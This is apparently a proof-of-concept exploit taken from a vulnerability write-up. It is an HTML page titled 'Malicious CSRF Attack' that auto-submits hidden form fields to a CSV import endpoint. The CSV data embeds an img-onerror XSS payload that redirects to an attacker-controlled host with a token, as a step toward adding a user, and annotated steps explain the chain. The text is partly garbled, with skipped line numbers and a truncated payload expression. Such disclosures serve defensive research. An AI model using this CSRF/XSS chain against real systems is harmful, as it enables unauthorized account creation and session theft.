 POSTing to the first form: first_step.html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Malicious CSRF Attack</title>
7 </head>
8 <body>
9 <form id="secondForm" action="http://localhost:8090/pages/csvimport.php?c[menu]
=CSVImport" method="POST">
10 <input type="hidden" name="class_name" value="Person">
11 <input type="hidden" name="attr_mapping" value="">
12 <input type="hidden" name="field[1]" value="name">
13 <input type="hidden" name="search_field[1]" value="1">
14 <input type="hidden" name="field[2]" value="status">
15 <input type="hidden" name="field[3]" value="org_id->name">
16 <input type="hidden" name="search_field[3]" value="1">
17 <input type="hidden" name="field[4]" value="email">
18 <input type="hidden" name="search_field[4]" value="1">
19 <input type="hidden" name="field[5]" value="phone">
20 <input type="hidden" name="field[6]" value="notify">
21 <input type="hidden" name="field[7]" value="function">
22 <input type="hidden" name="field[8]" value="picture">
23 <input type="hidden" name="field[9]" value="first_name">
24 <input type="hidden" name="search_field[9]" value="1">
25 <input type="hidden" name="field[10]" value="employee_number">
26 <input type="hidden" name="search_field[10]" value="1">
27 <input type="hidden" name="field[11]" value="mobile_phone">
28 <input type="hidden" name="field[12]" value="location_id->name">
29 <input type="hidden" name="field[13]" value="manager_id->name">
30 <input type="hidden" name="field[14]" value="org_id->friendlyname">
31 <input type="hidden" name="field[15]" value=":none:">
32 <input type="hidden" name="field[16]" value="location_id->friendlyname">
1. Create a hidden form with necessary fields
for POST request to the first form (import
simulation)
47 <input type="hidden" name="csvdata_truncated" value="Last Name*,Status*,Organization->Name,Email,Phone,Notification
,Function,Picture,First Name*,Employee number,Mobile phone,Location->Name,Manager->Last Name,Organization->Full
name,Organization->Obsolete,Location->Full name,Location->Obsolete,Manager->Full name,Manager->Obsolete
,Demo,<img src=x onerror=&quot;window.location.href='http://localhost:9001/last_step_add_user.html?token=' +
Christie,>">
48 <input type="hidden" name="csvdata" value="Last Name*,Status*,Organization->Name,Email,Phone,Notification,Function
,Picture,First Name*,Employee number,Mobile phone,Location->Name,Manager->Last Name,Organization->Full name
,Organization->Obsolete,Location->Full name,Location->Obsolete,Manager->Full name,Manager->Obsolete
,Demo,<img src=x onerror=&quot;window.location.href='http://localhost:9001/last_step_add_user.html?token=' +
Christie,>" <input type="hidden" name="encoding" value="UTF-8">
49 <input type="hidden" name="advanced" value="0">
50 <input type="hidden" name="synchro_scope" value="">
51 <input type="hidden" name="attr_parser_preview" value="">
52 <button type="submit" style="display:none;">Submit</button>
53 </form>
2. Add CSV data as hidden fields, which includes the
malicious JavaScript to redirect to next page.
54 <script>
55 function triggerCSRF() {
56 var form = document.getElementById('secondForm');
57 form.submit();
58 }
59 window.onload = function() {
60 triggerCSRF();
61 };
62 </script>
63 </body>
64 </html>
3. Trigger the attack on window load and automatically
submit the form to make request on user's behalf.